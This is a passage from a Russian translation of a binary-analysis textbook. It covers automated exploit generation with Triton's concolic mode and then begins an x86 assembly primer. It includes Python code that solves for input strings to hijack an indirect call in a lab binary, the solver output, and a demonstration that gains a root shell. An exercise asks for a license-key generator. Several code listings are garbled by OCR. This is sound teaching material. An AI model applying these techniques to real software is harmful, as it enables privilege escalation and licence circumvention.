В двух словах: принцип работы инструмента, генерирующего эксплойт, заключается в том, чтобы конколически выполнить программу icall, сделав символическими все аргументы командной строки, задаваемые пользователем, и завести при этом по одной символической переменной на каждый байт входных данных. Затем инструмент прослеживает символическое состояние на всем пути от начала программы, через функцию hash, пока выполнение не дойдет до места косвенного вызова. В этот момент генератор эксплойта вызывает решатель и спрашивает у него, существует ли способ присвоить конкретные значения символическим переменным, так чтобы конечный адрес косвенного вызова был равен адресу административного участка программы. Если такая модель существует, то генератор эксплойта печатает ее на экране, и мы можем воспользоваться этими значениями, сделав их аргументами программы icall.

Заметим, что в отличие от предыдущих примеров в этом используется конколический режим Triton, а не режим символической эмуляции. Причина в том, что для генерирования эксплойта необходимо проследить символическое состояние на протяжении всей программы, через несколько функций, что в режиме эмуляции неудобно и долго. Кроме того, конколическое выполнение позволяет легко экспериментировать с различными длинами входной строки.

В отличие от большинства примеров в книге, этот написан на Руthon, потому что для использования конколического режима подходит только Python API. Конколические инструменты Triton - это скрипты на Python, которые передаются специальному Pin-инструменту, реализующему движок конколического выполнения. Triton предоставляет скрипт-обертку triton, который берет на себя детали вызова Pin, так что нам остается только указать, какой инструмент Triton использовать и какую программу анализировать. Скрипт-обертка находится в каталоге ~/triton/pin-2.14-71313-gcc.4.4.7-linux/source/tools/Triton/ build, а как им пользоваться, мы увидим, когда будем тестировать инструмент автоматического генерирования эксплойта.

## Подготовка к конколическому выполнению

В листинге 13.14 показана первая часть инструмента генерирования эксплойта exploit callsite.py.

Листинг 13.14. exploit callsite.py

```
#!/usr/bin/env python2
  ## -*- coding: utf-8 -*-
O import triton
  import pintool
2 taintedCallsite = 0x400bef # Найдено на предыдущем проходе DTA
  target
                   = 0х400b3b # Куда должен вести косвенный переход
\bullet Triton = pintool.getTritonContext()
  def main():\bulletTriton.setArchitecture(triton.ARCH.X86_64)
       Triton.enableMode(triton.MODE.ALIGNED_MEMORY, True)
\bulletpintool.startAnalysisFromSymbol('main')
\ddot{\mathbf{a}}pintool.insertCall(symbolize_inputs, pintool.INSERT_POINT.ROUTINE_ENTRY, 'main')
\bulletpintool.insertCall(hook_icall, pintool.INSERT_POINT.BEFORE)
\bulletpintool.runProgram()
  if __name__ == '__main__':main()
```
Конколические инструменты Triton типа exploit callsite.py должны импортировать модули triton и pintool **O**, предоставляющие доступ к Triton API и к привязкам Triton для взаимодействия с Pin. К сожалению, не существует способа передать конколическим инструментам аргументы в командной строке, поэтому мне пришлось зашить в код адрес эксплуатируемой команды косвенного вызова (taintedCallsite) и адрес секретного административного участка (target) <sup>o</sup>, куда требуется перенаправить управление. Имя переменной taintedCallsite выбрано, исходя из предположения, что этот адрес был найден в процессе выполненного ранее анализа заражения. Если не хочется зашивать аргументы в код, то можно было, например, передать их в переменных окружения.

Конколические инструменты Triton хранят состояние символического выполнения в глобальном контексте Triton, доступ к которому дает функция pintool.getTritonContext() ©. Она возвращает объект типа TritonContext, который можно использовать для доступа к подмножеству уже знакомых нам функций Triton API. Скрипт exploit callsite.py сохраняет ссылку на этот объект в глобальной переменной Triton

Основная логика exploit callsite.py начинается в функции main, которая вызывается в начале скрипта. Как и в предыдущих инструментах символического выполнения, написанных на C++, она первым делом конфигурирует архитектуру Triton и включает оптимизацию ALIGNED МЕМОRY <sup>•</sup> Лоскольку этот инструмент все равно заточен под эксплуатируемый двоичный файл icall, я просто зашил в код архитектуру х86-64 и не стал делать ее конфигурируемой.

Далее exploit callsite.py пользуется API pintool, чтобы установить начальную точку для конколического анализа. Он просит Triton запустить символический анализ с функции main уязвимой программы icall<sup>®</sup>. Это означает, что весь код инициализации icall, предшествующий таіп, работает с выключенным символическим анализом, а анализ Triton вступает в игру, когда выполнение достигает main.

Мы предполагаем, что символы доступны, иначе Triton не будет знать, где начинается функция main. В таком случае нужно будет найти адрес main самостоятельно, дизассемблировав программу, и попросить Triton начать анализ с этого адреса, вызвав функцию pintool. startAnalysisFromAddress BMecro pintool.startAnalysisFromSymbol.

Сконфигурировав начальную точку анализа, exploit\_callsite.py peгистрирует два обратных вызова, обращаясь к функции pintool.insertCall. Эта функция принимает как минимум два аргумента: функцию обратного вызова и точку вставки, за которой могут следовать дополнительные аргументы, зависящие от типа точки вставки.

Первая функция обратного вызова называется symbolize\_inputs, для нее используется точка вставки INSERT\_POINT.ROUTINE\_ENTRY ©; это означает, что обратный вызов срабатывает, когда выполнение достигает точки входа в функцию, имя которой задается в дополнительном аргументе insertCall. В случае symbolize inputs я указал таіп в качестве функции, для которой устанавливается обратный вызов, потому что цель symbolize\_inputs - сделать символическими все входные данные, передаваемые пользователем программе icall, а значит, и функции таіп. Когда имеет место обратный вызов типа ROUTINE\_ENTRY, Triton передает идентификатор текущего потока в качестве аргумента функции обратного вызова.

Второй обратный вызов называется hook\_icall и устанавливается в точку вставки INSERT POINT. BEFORE  $\bullet$ , т. е. срабатывает перед каждой командой. Задача hook\_icall – проверить, дошло ли выполнение до уязвимого косвенного вызова, и если да, сгенерировать эксплойт по результатам символического анализа. Когда обратный вызов срабатывает, Triton передает hook\_icall аргумент Instruction, содержащий подробные сведения о команде, которую собирается выполнить, так что hook\_icall может проверить, действительно ли это команда косвенного вызова, которую мы хотим эксплуатировать. В табл. 13.1 перечислены все поддерживаемые Triton точки вставки.



**Таблица 13.1.** Точки вставки обратных вызовов в конколическом режиме Triton

Наконец, после завершения инициализации *exploit\_callsite.py* вызывает функцию pintool.runProgram, чтобы запустить анализируемую программу  $\bullet$ . На этом завершается необходимая подготовка к анализу программы icall, но я еще не обсудил код, отвечающий за само генерирование эксплойта. Устраним это упущение и рассмотрим обработчики обратных вызовов symbolize\_inputs и hook\_icall, которые реализуют превращение пользовательских входных данных в символы и эксплуатацию косвенного вызова соответственно.

## **Превращение входных данных в символы**

В листинге 13.15 показана реализация функции symbolize\_inputs, вызываемой, когда выполнение достигает функции main анализируемой программы. В полном соответствии с табл. 13.1 symbolize\_inputs принимает идентификатор потока, потому что это обратный вызов в точке вставки ROUTINE\_ENTRY. Нам идентификатор потока не нужен, так что просто игнорируем его. Как уже было сказано, symbolize\_inputs делает символическими все аргументы командной строки, заданные пользователем, так чтобы решатель впоследствии смог решить, как манипулировать этими символическими переменными для конструирования эксплойта.

Листинг 13.15. exploit callsite.py (продолжение)

```
def symbolize inputs(tid):
       rdi = pintool.getCurrentRegisterValue(Triton.registers.rdi) # argc
\bulletrsi = pintool.getCurrentRegisterValue(Triton.registers.rsi) # argv
       # для каждой строки в агду
\bulletwhile rdi > 1:
\bulletaddr = pintool.getCurrentMemoryValue(rsi + ((rdi-1)*triton.CPUSIZE.QWORD),
                triton.CPUSIZE.QWORD)
           # сделать строку текущего аргумента (включая завершающий NULL)
           № символической
           c = NoneS =<sup>11</sup>
\bulletwhile c := 0:
G.
                c = pintool.getCurrentMemoryValue(addr)s == chr(c)\ddot{\mathbf{a}}Triton.setConcreteMemoryValue(addr, c)
\OmegaTriton.convertMemorvToSvmbolicVariable(
                         triton.MemoryAccess(addr, triton.CPUSIZE.BYTE)
                     ).setComment('argv[%d][%d]' % (rdi-1, len(s)-1))addr += 1rdi = 1print 'Symbolized argument %d: %s' % (rdi, s)
```
Чтобы сделать входные данные символическими, symbolize inputs необходим доступ к счетчику аргументов (агдс) и вектору аргументов (агду) анализируемой программы. Поскольку symbolize inputs вызывается в момент начала работы main, мы можем получить argc и argv из регистров rdi и rsi, которые содержат первые два аргумента main в соответствии с System V ABI для x86-64 **0**. Чтобы прочитать текущее значение регистра при конкретном выполнении, мы обращаемся к функции pintool.getCurrentRegisterValue, передавая ей идентификатор регистра.

Получив argc и argv, symbolize\_inputs обходит в цикле все аргументы, уменьшая значение rdi (argc), пока оно не станет равным 0  $\bullet$ . Напомним, что в программах на C/C++ argv - это массив указателей на строки символов. Чтобы получить указатель из argv, symbolize\_inputs читает 8 байт (triton. CPUSIZE. QWORD) элемента агду, индекс которого находится в rdi, обращаясь к функции pintool.getCurrentMemoryValче, которая принимает адрес и размер <sup>6</sup>, и сохраняет прочитанный указатель в addr.

Затем symbolize inputs читает все символы из строки, на которую указывает addr, увеличивая addr, пока не встретится символ NULL <sup>o</sup>. Для чтения символа снова используется функция getCurrentMemoгуValue <sup>6</sup>, но на этот раз без указания размера, поскольку по умолчанию она и так читает 1 байт. Прочитав символ, symbolize inputs делает его конкретным значением байта по этому адресу в глобальном контексте Triton @ и преобразует адрес памяти, содержащий входной байт, в символическую переменную  $\bullet$ , задавая для нее комментарий, который позднее напомнит нам, какому индексу агду она соответствует. Все это должно быть знакомо по рассмотренным ранее примерам на С++.

По завершении symbolize inputs все аргументы командной строки, заданные пользователем, будут преобразованы в отдельные символические переменные (по одной на каждый входной байт) и установлены в качестве конкретного состояния в глобальном контексте Triton. Теперь посмотрим, как *exploit callsite.py* пользуется решателем для разрешения этих символических переменных и построения эксплойта для уязвимого вызова.

## Нахождение эксплойта

В листинге 13.16 показана функция hook icall, вызываемая перед кажлой команлой.

Листинг 13.16. exploit callsite.py (продолжение)

```
def hook icall(insn):
       if insn.isControlFlow() and insn.getAddress() == taintedCallsite:
\bulletfor op in insn.getOperands():
\bulletif op.getType() == triton.OPERAND.REG:\bulletprint 'Found tainted indirect call site \'%s\'' % (insn)
\boldsymbol{\Omega}exploit icall(insn, op)
```
Для каждой команды hook icall проверяет, является ли она той командой косвенного вызова, которую мы хотим эксплуатировать. Сначала проверяется, что это команда управления потоком ОО и что ее адрес совпадает с интересующим нас. Затем в цикле перебираются операнды команды <sup>•</sup> в поисках регистрового операнда, содержащего конечный адрес вызова •. Наконец, если все проверки прошли успешно, hook icall вызывает функцию exploit icall, чтобы вычислить сам эксплойт <sup>o</sup>. В листинге 13.17 показана реализация exploit icall.

Листинг 13.17. exploit\_callsite.py (продолжение)

```
def exploit icall(insn, op):
\bulletregId = Triton.getSymbolicRegisterId(op)
\bulletregExpr = Triton.unrollAst(Triton.getAstFromId(regId))
\bulletast = Triton.getAstContext()\bulletexploitExpr = ast.equal(reqExpr, ast.bv(target, triton.CPUSIZE.OWORD BIT))
\bulletfor k, v in Triton.getSymbolicVariables().iteritems():
\ddot{\mathbf{a}}if 'argv' in v.getComment():
                # Символы аргумента должны иметь графическое начертание
\bulletargExpr = Triton.getAstFromId(k)
```
```
\odotargExpr = ast.langast.byuge(argExpr. ast.by(32. triton.CPUSIZE.BYTE BIT)).
                               ast.bvule(argExpr, ast.bv(126, triton.CPUSIZE.BYTE BIT))
                           \left| \right|exploitExpr = ast.land([exploitExpr, argExpr])\boldsymbol{\Theta}print 'Getting model for %s -> 0x%x' % (insn, target)
       model = Triton.getModel(exploitExpr)\Phifor k, v in model.iteritems():
           print '%s (%s)' % (v, Triton.getSymbolicVariableFromId(k).getComment())
```
Чтобы вычислить эксплойт для уязвимого вызова, exploit icall сначала получает идентификатор регистра в регистровом операнде, содержащем конечный адрес косвенного вызова •. Затем вызывается Triton.getAstFromId, чтобы получить AST, содержащее символическое выражение для этого регистра, и Triton.unrollAst, чтобы «развернуть» его в полное AST без ссылочных узлов <sup>•</sup>.

Далее exploit icall создает объект Triton AstContext, который использует для построения AST-выражения для решателя <sup>●</sup> - точно так же, как в примере покрытия кода из раздела 13.4. Основное ограничение, которому нужно удовлетворить, очевидно: требуется найти такое решение, при котором символическое выражение для целевого регистра косвенного вызова равно адресу секретного административного участка, хранящемуся в глобальной переменной target <sup>o</sup>.

Заметим, что константа triton. CPUSIZE. QWORD BIT равна размеру четверного машинного слова (8 байт) в битах в отличие от константы triton.CPUSIZE.QWORD, которая представляет тот же размер в байтах. Это означает, что ast.bv(target, triton.CPUSIZE.QWORD BIT) строит битовый вектор шириной 64 бита, содержащий адрес секретного административного участка.

Помимо основного ограничения на целевой регистр, эксплойт должен удовлетворять некоторым ограничениям на форму входных данных. Чтобы наложить эти ограничения, exploit icall в цикле обходит все символические переменные • и проверяет их комментарии с целью проверить, представляют ли они заданные пользователем байты из агду ©. Если да, то exploit icall получает AST-выражение символической переменной • и ограничивает его таким образом, чтобы байт был ASCII-символом, имеющим графическое начертание  $\odot$  ( $\ge$  32 и  $\le$  126). Затем это ограничение добавляется в общий список ограничений для эксплойта  $\mathbf{\Theta}$ .

Наконец, exploit icall вызывает Triton.getModel, чтобы получить модель эксплойта для только что построенного множества ограничений Ф. Если такая модель существует, то она выводится на экран, чтобы ей можно было воспользоваться для эксплуатации программы icall. Для каждой переменной модели в распечатке приведен ее идентификатор Triton ID и комментарий, сообщающий, какому байту агду эта символическая переменная соответствует. Таким образом, пользователю нетрудно отобразить модель на конкретные аргументы командной строки. Попробуем сгенерировать эксплойт для программы icall и использовать его для получения оболочки с правами root.

## 13.5.4 Получение оболочки с правами root

В листинге 13.18 показано, как на практике использовать скрипт ехploit callsite.py, чтобы сгенерировать эксплойт для программы icall.

Листинг 13,18. Попытка найти эксплойт для icall с длиной входных данных 3

```
O $ cd ~/triton/pin-2.14-71313-gcc.4.4.7-linux/source/tools/Triton/build
2 $ ./triton ©/code/chapter13/exploit callsite.py \
             @/code/chapter13/icall 2 AAA
Symbolized argument 2: AAA
  Symbolized argument 1: 2
G Calling 0x223c625e
● Found tainted indirect call site '0x400bef: call rax'
G Getting model for 0x400bef: call rax -> 0x400b3b
  # модель не найдена
```
Первым делом мы переходим в главный каталог Triton на ВМ, где находится скрипт-обертка **О**. Напомню, что Triton предоставляет этот скрипт, который берет на себя настройку Pin для конколических инструментов. Не вдаваясь в подробности, скажу, что он запускает анализируемую программу (icall) под управлением Pin, используя конколическую библиотеку Triton в качестве Pin-инструмента. Библиотека принимает пользовательский конколический инструмент (exploit callsite.py) в качестве аргумента и делает все необходимое для его запуска.

Для выполнения анализа нам остается только вызвать скриптобертку triton  $\bullet$ , передав ему скрипт *exploit callsite.py*  $\bullet$ , а также имя и аргументы анализируемой программы (icall с индексом 2 и входной строкой ААА) <sup>o</sup>. Скрипт triton позаботится о том, чтобы запустить icall с заданными аргументами в контексте Pin под управлением скрипта exploit callsite.py. Заметим, что входная строка AAA - это не эксплойт, а просто произвольная строка для управления конколическим выполнением.

Скрипт перехватывает функцию main программы icall и делает символическими все заданные пользователем байты агду •. Дойдя до места косвенного вызова, icall использует в качестве конечного адреса 0х223с625е ©, т. е. хеш-код строки ААА. Это бессмысленный адрес, который вообще-то должен привести к краху, но в данном случае это не имеет значения, потому что вместо выполнения косвенного вызова exploit\_callsite.py вычисляет модель эксплойта.

Прямо перед тем как будет выполнен косвенный вызов  $\bullet$ , exploit callsite.ру пытается найти модель, которая дала бы такие входные данные, что их хеш-код равен адресу секретного административного участка 0х400b3b <sup>®</sup>. Отметим, что этот шаг может занять значительное время, до нескольких минут, в зависимости от имеющегося оборудования. К сожалению, решатель не смог найти модель, поэтому exploit callsite.py завершается, так и не сгенерировав эксплойт.

Но это еще не значит, что эксплойта не существует. Напомню, что мы задали для конколического выполнения icall входную строку ААА и что exploit callsite.py создает отдельную символическую переменную для каждого из трех байтов, составляющих эту строку. Таким образом, решатель пытался найти модель на основе входной строки длины 3. И неудача означает лишь, что не существует входной строки длины 3, порождающей нужный эксплойт. Так, может быть, стоит попытать счастья со строками другой длины? Вместо того чтобы подбирать длину входной строки вручную, мы можем автоматизировать этот процесс, как показано в листинге 13.19.

Листинг 13.19. Попытки найти эксплойт для входных строк разной длины

```
$ cd ~/triton/pin-2.14-71313-gcc.4.4.7-linux/source/tools/Triton/build
\bullet $ for i in $(seq 1 100); do
      str="bython -c "print 'A'*"S{i}ค
      echo "Trying input len ${i}"
       ./triton ~/code/chapter13/exploit_callsite.py ~/code/chapter13/icall 2 ${str} \
A
         | grep -a SymVar
    done
O Trying input len 1
  Trying input len 2
  Trying input len 3
  Trying input len 4
9 SymVar 0 = 0 \times 24 (argv[2][0])
  SymVar 1 = 0x2A (argv[2][1])SymVar 2 = 0x58 (argy[2][2])
  SymVar 3 = 0x26 (argy[2][3])
  ymVar 4 = 0x40 (argv[2][4])SymVar 5 = 0 \times 20 (argv[1][0])
  SymVar_6 = 0 \times 40 (argv[1][1])Trying input len 5
O SymVar_0 = 0x64 (argv[2][0])
  SymVar 1 = 0x2A (argv[2][1])SymVar 2 = 0x58 (argv[2][2])
  SymVar 3 = 0x26 (argv[2][3])
  SymVar 4 = 0x3C (argv[2][4])SymVar 5 = 0x40 (argy[2][5])
  SymVar 6 = 0 \times 40 (argv[1][0])
  SymVar 7 = 0x40 (argv[1][1])
  Trying input len 6
  \hat{C}
```
Я воспользовался имеющимся в bash предложением for, чтобы в цикле перебрать все целые числа *i* от 1 до 100  $\bullet$ . На каждой итерации создается строка, содержащая *і* букв «А»  $\bullet$ , а затем производится

попытка сгенерировать эксплойт со строкой такой длины  $\bullet$ , как было показано в листинге  $13.18$  для длины  $3^1$ .

Чтобы не загромождать вывод, можно воспользоваться grep и выводить только строки, содержащие слово *SymVar*. Тогда мы будем видеть лишь строки, напечатанные для успешно созданных моделей, а неудачные попытки генерирования эксплойта не будут отвлекать внимание.

Вывод цикла генерирования эксплойта начинается в точке  $\bullet$ . Для строк длины от 1 до 3 найти модель не удалось, но для длины 4  $\Theta$ и длины  $\bm{\Theta}$  всё получилось. Потом я прервал выполнение, потому что незачем проверять другие длины, коль скоро эксплойт уже найден.

Проверим первый эксплойт, показанный в распечатке (для длины 4). Чтобы преобразовать вывод в строку эксплойта, нужно конкатенировать ASCII-символы, которые решатель присвоил символическим переменным, соответствующим байтам от argv[2][0] до argv[2] [3], потому что именно эти байты служат входными данными для функции хеширования в icall. Как видно из листинга 13.19, решатель присвоил эти байтам значения 0x24, 0x2A, 0x58 и 0x26 соответственно. Байт argv[2][4] должен быть нулем, завершающим входную строку, но решатель об этом не знает, поэтому выбрал для этой позиции случайное значение 0x40, которое мы можем просто игнорировать.

Значения, присвоенные байтам от argv[2][0] до argv[2][3] в модели, образуют ASCII-строку эксплойта \$\*X&. Подадим эту строку на вход icall, как показано в листинге 13.20.

*Листинг 13.20. Экслуатация программы icall*

```
 $ cd ~/code/chapter13
 $ ./icall 2 '$*X&'
\odot Calling 0x400b3b
```
- **# whoami**
	- root

Для проверки эксплойта вернитесь в каталог с кодом для этой главы, где находится icall  $\bullet$ , и вызовите icall, задав индекс 2, выходящий за границы массива, и только что сгенерированную строку эксплойта  $\bullet$ . Как видите, хеш-код этой строки в точности равен  $0x400b3b$ , адресу секретного административного участка  $\bullet$ . Из-за отсутствия проверки индекса на выход за границы массива мы обманом заставили icall выполнить вызов по этому адресу и открыть для нас оболочку с правами root  $\bullet$ . Как видите, команда whoami печатает root, подтверждая, что мы действительно обладаем правами root. Мы ав-

<sup>1</sup> Заметим, что того же эффекта можно достичь, не перезапуская программу, если воспользоваться моментальными снимками Triton. Так, скрипт *~/triton/pin-2.14-71313-gcc.4.4.7-linux/source/tools/Triton/src/examples/pin/inject\_ model with snapshot.py*, входящий в комплект поставки Triton, дает пример взлома пароля*.*

томатически сгенерировали эксплойт, применив символическое выполнение!

## 13.6 Резюме

В этой главе мы научились использовать символическое выполнение для создания инструментов, которые автоматически получают нетривиальную информацию о двоичных программах. Символическое выполнение - один из самых мощных методов анализа двоичных файлов, хотя применять его следует с осторожностью, чтобы не столкнуться с проблемами масштабируемости. Как показал пример автоматического генерирования эксплойта, эффективность инструментов символического выполнения можно повысить, сочетая их с другими методами, например динамическим анализом заражения.

Если вы прочитали книгу до конца, то теперь в вашем арсенале имеются разнообразные приемы двоичного анализа, которые можно применить для самых разных целей - от хакерства и тестирования безопасности до обратной разработки, анализа вредоносных программ и отладки. Я надеюсь, что эта книга поможет вам лучше справляться со своими проектами в области двоичного анализа и что она заложила прочный фундамент, на котором вы можете продолжить изыскания в этой области и, быть может, даже внести свой вклад, способствуя ее развитию!

#### **Упражнение**

#### 1. Генерирование лицензионных ключей

В каталоге кода для этой главы имеется программа license.c, которая принимает серийный номер и проверяет, действителен он или нет (как проверяются лицензионные ключи в коммерческих программах). Напишите инструмент символического выполнения на основе Triton, который будет генерировать действительные лицензионные ключи, принимаемые license.c.

## **ЧАСТЬ IV ПРИЛОЖЕНИЯ**

# КРАТКИЙ КУРС АССЕМБЛЕРА Х86

оскольку язык ассемблера - стандартное представление машинных команд, из которых состоят двоичные файлы, многие виды двоичного анализа основаны на дизассемблировании. Поэтому, чтобы извлечь максимум пользы из этой книги, важно понимать основы языка ассемблера x86. Это приложение является введением в основные понятия, необходимые для чтения книги.

Я не ставлю себе целью научить вас писать программы на ассемблере (есть другие книги, специально посвященные этому предмету), но хочу снабдить достаточной информацией для понимания дизассемблированных программ. Вы узнаете, как устроены ассемблерные программы и команды х86 и как они ведут себя во время выполнения. Кроме того, вы увидите, как на языке ассемблера представляются стандартные конструкции языка С/С++. Я буду рассматривать только команды 64-разрядного процессора x86, употребляемые в режиме пользователя, и опущу команды с плавающей точкой и дополнительные наборы команд типа SSE или MMX. Для краткости я буду называть 64-разрядный вариант х86 (х86-64 или х64) просто х86, потому что именно он и изучается в этой книге.

#### Структура ассемблерной программы  $A.1$

В листинге А.1 показана простая программа на С, а в листинге А.2 соответствующая ей ассемблерная программа, порожденная компилятором дес 5.4.0. (В главе 1 рассказано о том, как компиляторы преобразуют С-программы в ассемблерный код и в конечном итоге в двоичные файлы.)

В процессе обработки двоичного файла дизассемблер стремится точно или максимально близко к оригиналу восстановить ассемблерные команды, сгенерированные компилятором. Пока что давайте рассмотрим структуру ассемблерной программы, не вдаваясь в детали самих ассемблерных команд.

Листинг А.1. «Hello, world!» на С

```
#include <stdio.h>
   int
O main(int argc, char *argv[])
     \Thetaprintf(\Theta"Hello, world!\n");
     return 0;
```
Листинг А.2. Ассемблерный код, сгенерированный асс

```
.file "hello.c"
     .intel syntax noprefix
\bullet.section .rodata
   .LCO:A
   string "Hello, world!".
A
   .text
     .globl main
             main, @function
     .type
2 main:
     push
             rbo
             rbp, rsp
     mov
             rsp, 16
     sub
             DWORD PTR [rbp-4], edi
     mov
             OWORD PTR [rbp-16], rsi
    mov
   MOV
             edi. OFFSET FLAT:.LC0
❸
\boldsymbol{\Theta}call
             puts
             eax, 0
    mov
     leave
     ret
     .size
             main, .-main
     .ident "GCC: (Ubuntu 5.4.0-6ubuntu1~16.04.9)"
     .section .note.GNU-stack,"",@progbits
```
Листинг А.1 содержит функцию main  $\bullet$ , которая вызывает printf  $\bullet$ для печати строковой константы "Hello, world!" <sup>©</sup>. На верхнем уровне соответствующая ассемблерная программа содержит компоненты четырех типов: команды, директивы, метки и комментарии.

## А.1.1 Ассемблерные команды, директивы, метки и комментарии

В табл. А.1 приведены примеры компонентов каждого типа. Отметим, что синтаксис зависит от конкретного ассемблера или дизассемблера. Для целей этой книги близкое знакомство со всеми синтаксическими тонкостями ассемблера необязательно, вы должны только научиться читать и анализировать дизассемблированный код, а не писать программы на ассемблере самостоятельно. Поэтому я ограничусь синтаксисом, которого придерживается дсс при наличии параметра -masm=intel

Таблица А.1. Компоненты ассемблерной программы

| Тип         | Пример                | Назначение                                            |
|-------------|-----------------------|-------------------------------------------------------|
| Команда     | $mov$ eax, $0$        | Поместить 0 в еах                                     |
| Директива   | .section.text         | Поместить следующее далее содержимое в секцию. text   |
| Директива   | .string "foobar"      | Определить ASCII-строку "foobar"                      |
| Директива   | .long 0x12345678      | Определить двойное слово, имеющее значение 0х12345678 |
| Метка       | foo: .string "foobar" | Определить строку "foobar" с символическим именем foo |
| Комментарий | # this is a comment   | Понятный человеку комментарий                         |

Команды - это операции, выполняемые процессором. Директивы это указания ассемблеру породить определенный элемент данных, поместить команды или данные в определенную секцию и т. д. Наконец, метки - это символические имена, по которым можно ссылаться на команды или данные, а комментарии - понятные человеку строки, предназначенные для документирования. После ассемблирования и компоновки программы в двоичный файл все символически имена заменяются алресами.

Ассемблерная программа в листинге А.2 инструктирует ассемблер поместить строку "Hello, world!" в секцию. rodata 00, предназначенную специально для хранения постоянных данных. Директива .section сообщает ассемблеру, в какую секцию поместить следующее далее содержимое, а директива .string позволяет определить ASCII-строку. Существуют также директивы для определения данных других типов, например. byte (определить байт), .word (двухбайтовое слово), .long (4-байтовое двойное слово) и . quad (8-байтовое четверное слово).

Функция main помещается в секцию. text **OO**, предназначенную для хранения кода. Директива .text - сокращенная запись .section . text, а main: - символическая метка функции main.

После метки находятся команды, входящие в состав main. Эти команды могут ссылаться на ранее объявленные данные по символическим именам, например .LC0 <sup>o</sup> (символическое имя, выбранное дсс для строки "Hello, world!"). Поскольку программа печатает константную строку (без переменного числа аргументов), осс заменил обращение к printf обращением к puts <sup>o</sup>, более простой функции, печатающей заданную строку на экран.

## 412 Разделение данных и кода

В листинге А.2 есть один важный момент: компиляторы обычно помещают код и данные в разные секции. Это удобно во время дизассемблирования и анализа двоичного файла, потому что мы знаем, какие байты программы следует интерпретировать как код, а какие - как данные. Однако в архитектуре х86 ничто не препятствует смешению кода и данных в одной секции, и на практике некоторые компиляторы или программы, написанные вручную на ассемблере, так и поступают.

## A.1.3 CUHMAKCUC AT&T U Intel

Как уже отмечалось, в разных ассемблерах используется различный синтаксис. Кроме того, существует два формата представления машинных команд x86: синтаксис Intel и синтаксис AT&T.

В синтаксисе АТ&Т именам регистров всегда предшествует символ %, а именам констант – символ \$, тогда как в синтаксисе Intel эти символы опускаются. В этой книге я пользуюсь более лаконичным синтаксисом Intel. Но самое важное различие между AT&T и Intel – порядок операндов команды. В синтаксисе AT&T операнд-источник предшествует операнду-приемнику, поэтому помещение константы в регистр edi записывается так:

\$0x6,%edi mov

Напротив, в синтаксисе Intel та же команда записывается следующим образом (операнд-приемник – первым):

edi.0x6 mov

Важно помнить о порядке операндов, потому что в своих занятиях двоичным анализом вы, скорее всего, будете сталкиваться с обоими синтаксическими стилями

## А.2 Структура команды х86

Получив представление о структуре ассемблерных программ, перейдем к формату ассемблерных команд. Заодно мы познакомимся со структурой машинных команд, представленных ассемблерными.

## А.2.1 Ассемблерное представление команд х86

На уровне ассемблера команды x86 имеют вид mnemonic destination. source. Здесь mnemonic - понятное человеку мнемоническое обозначение машинной команлы, а source и destination - соответственно ее операнд-источник и операнд-приемник. Например, ассемблерная команда mov rbx, гах копирует значение из регистра гах в регистр rbx. Заметим, что не все команды имеют ровно два операнда, у некоторых вообще нет операндов, как мы скоро увидим.

Как я уже сказал, мнемонические имена - это высокоуровневые представления машинных команд, понятных процессору. Посмотрим, как команды x86 представляются на машинном уровне. Иногда это полезно знать, например для модификации существующего двоичного файла.

#### Структура команд х86 на машинном уровне  $A.2.2$

В архитектуре х86 команды имеют переменную длину; существуют однобайтовые команды, но есть также команды, занимающие несколько байтов, максимально 15. Кроме того, команда может начинаться с любого адреса в памяти. Это означает, что процессор не требует специального выравнивания кода, хотя компиляторы это часто делают, чтобы оптимизировать время выборки команд из памяти. На рис. А.1 показана структура команды х86 на машинном уровне.



#### Рис. А.1. Структура команды х86

Команда х86 включает префиксы, код операции и нуль или более операндов: все части, кроме кода операции, факультативны. Код операции определяет тип команды. Например, код операции 0х90 соответствует команде пор, которая ничего не делает, а коды операций 0х00-0х05 соответствуют различным типам команды add. Префиксы модифицируют поведение команды, например означают, что ее нужно повторить несколько раз, или указывают, что требуется обратиться к другому сегменту памяти. Наконец, операнды - это данные, к которым применяется команда.

Режим адресации, который также называют байтом MOD-R/М или MOD-REGR/M, содержит метаданные о типах операндов команды. Байты МИБ (масштаб-индекс-база) и смещения служат для кодирования операндов в памяти, а поле «непосредственный» может содержать непосредственный операнд (числовую константу). Что все эти поля означают, мы скоро увидим.

Помимо явных операндов, показанных на рис. А.1, у некоторых команд имеются неявные операнды. Они не указаны в команде явно, но подразумеваются кодом операции. Например, операндом-приемником команды с кодом операции 0x05 (add) всегда является гах, а переменным может быть только операнд-источник, который кодируется явно. Другой пример – команда push неявно изменяет регистр г sp (указатель стека).

В х86 команды могут иметь операнды трех типов: регистровые, в памяти и непосредственные. Рассмотрим их поочередно.

## А.2.3 Регистровые операнды

